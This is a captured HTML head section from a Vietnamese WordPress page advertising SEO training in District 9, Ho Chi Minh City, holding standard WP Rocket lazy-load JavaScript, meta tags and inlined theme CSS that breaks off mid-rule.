

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralland.com.vn/dao-tao-seo-quan-9/
body_size: 158535
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="vi"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centralland.com.vn/xmlrpc.php" />
	
	    <link rel="shortcut icon" href="https://centralland.com.vn/wp-content/themes/flatsome/favicon.png" />

    <!-- Retina/iOS favicon -->
    <link rel="apple-touch-icon-precomposed" href="https://centralland.com.vn/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Đào tạo Seo quận 9 uy tín chuyên nghiệp tại TPHCM</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header{display:block}a{background-color:transparent}b,strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}h1,h2,h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}.small{font-size:85%}ol,ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.row{margin-right:-15px;margin-left:-15px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;border-radius:4px}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.modal-header:after,.modal-header:before,.row:after,.row:before{display:table;content:" "}.modal-header:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}.ss-form-question{margin-bottom:20px}input.jfk-button-action{width:106px;color:#fff!important;border:none;border-radius:0;height:40px;font-weight:700}.modal-dialog .ss-navigate{margin-left:5%!important;padding-top:25px}.modal-dialog label,.modal-dialog input{color:#000}.modal-dialog .ss-form-question{text-align:right;margin:0 5%}h4.modal-title{color:#000!important}.ss-question-list{margin-bottom:0!important}@media only screen and (max-width:500px){.modal-dialog .ss-form-question{text-align:center;width:100%;margin-right:0}}.center-screen{margin:auto;width:100%;background:#60b736;color:#fff;text-align:center;padding:20px}.center-screen h3{color:#fff;font-size:17px}input{border:none;width:100%;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center;background:#35880c;color:#fff}input::-webkit-input-placeholder{color:inherit;opacity:.8}input:-moz-input-placeholder{color:inherit;opacity:.8}input::-moz-input-placeholder{color:inherit;opacity:.8}input::-ms-input-placeholder{color:inherit;opacity:.8}input.submit{background:#FFF;color:#35880c;margin-top:10px;font-size:18px;text-transform:uppercase;font-weight:500;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}body{background:#60b736}article,aside,figure,header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}figure{margin:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.left{float:left!important}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.nav-dropdown{max-width:67.5em}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:30px}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:60px}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.entry-header{margin-bottom:30px}h1.entry-title{margin:0 0 5px;-ms-word-wrap:break-word;word-wrap:break-word}.entry-meta{font-size:90%;padding:10px 0}.aligncenter{clear:both;display:block;margin:0 auto}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.entry-content{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em;max-width:100%;background:#f6f6f6}.wp-caption img[class*='wp-image-']{display:block;margin:1.2% auto 0;max-width:98%}.size-full{max-width:100%;height:auto}iframe{max-width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.widget{margin-bottom:30px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.page-inner{padding:0!important;border:0!important}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:67.5em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and (min-width:48em){.large-3{position:relative;width:25%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h1,h2,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h2,h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1{font-size:1em}h2{font-size:.875em}h3{font-size:.9375em}h4{font-size:.8125em}i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h1,h2,h3,h4{line-height:1.4}h1{font-size:1.625em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}.animated{-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0!important}.fadeInUp{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}@font-face{font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}#loan .result .cal1 b{color:#6975C8}#loan .result .cal2 b{color:#CE68A5}#loan .result .cal3 b{color:#4AB5C1}#loan #loanCalBar .inner-col .loan-tooltip{position:absolute;font-size:.75em;background:#fff;padding:5px;border-radius:3px;box-shadow:0 2px 2px 2px #0002;left:50%;width:fit-content;z-index:2;bottom:100%;transform:translateX(-50%);min-width:105px;display:none}#loan #loanCalBar .inner-col .loan-tooltip:after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}#loan #loanCalBar .inner-col .loan-tooltip b{display:block}#loan .result .cal1 b{color:#6975C8}#loan .result .cal2 b{color:#CE68A5}#loan .result .cal3 b{color:#4AB5C1}#loan #loanCalBar .inner-col .loan-tooltip{position:absolute;font-size:.75em;background:#fff;padding:5px;border-radius:3px;box-shadow:0 2px 2px 2px #0002;left:50%;width:fit-content;z-index:2;bottom:100%;transform:translateX(-50%);min-width:105px;display:none}#loan #loanCalBar .inner-col .loan-tooltip:after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}#loan #loanCalBar .inner-col .loan-tooltip b{display:block}article,aside,figure,header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}figure{margin:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.left{float:left!important}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.nav-dropdown{max-width:67.5em}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:30px}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:10px}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.entry-header{margin-bottom:30px}h1.entry-title{margin:0 0 5px;-ms-word-wrap:break-word;word-wrap:break-word}.entry-meta{font-size:90%;padding:10px 0}.aligncenter{clear:both;display:block;margin:0 auto}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.entry-content{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em;max-width:100%;background:#f6f6f6}.wp-caption img[class*='wp-image-']{display:block;margin:1.2% auto 0;max-width:98%}.size-full{max-width:100%;height:auto}iframe{max-width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.widget{margin-bottom:10px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.page-inner{padding:0!important;border:0!important}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and 